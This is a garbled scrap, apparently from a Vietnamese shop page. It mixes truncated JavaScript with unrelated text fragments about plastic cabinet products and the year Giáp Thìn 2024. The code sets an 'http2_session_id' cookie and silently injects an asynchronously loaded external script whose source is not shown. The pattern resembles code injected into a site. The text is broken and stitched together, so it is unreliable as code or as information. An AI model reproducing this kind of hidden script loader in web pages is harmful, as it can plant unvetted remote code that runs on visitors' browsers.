
e='http2_session_id=1; expires='+d.toUTCString()+'; path=/; Sa
ent('script');s.type='text/javascript';s.async=true;s.src=u;try{s.s
Element).appendChild(s);}catch(e){}})();
hường trực
.
 bộ sản phẩm tủ nhựa
t Giáp Thìn 2024